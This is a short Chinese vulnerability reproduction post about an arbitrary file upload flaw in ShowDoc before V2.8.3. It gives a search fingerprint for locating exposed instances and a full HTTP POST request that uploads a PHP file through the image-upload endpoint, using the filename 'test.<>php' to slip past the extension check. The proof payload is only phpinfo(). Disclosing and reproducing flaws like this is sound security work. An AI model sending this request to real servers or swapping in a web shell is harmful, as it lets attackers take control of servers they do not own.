漏洞描述
ShowDoc 存在任意文件上传漏洞,攻击者通过构造特殊的数据包可以上传恶意文件控制服务器。
漏洞影响
ShowDoc < V2.8.3
网络测绘
app=”ShowDoc”
漏洞复现
网站首页如下
构造如下数据包上传php文件
POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Content-Length: 239
Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
Accept-Encoding: gzip
----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain
<?php phpinfo();?>
----------------------------921378126371623762173617--

访问回显的路径
© 版权声明
THE END






暂无评论内容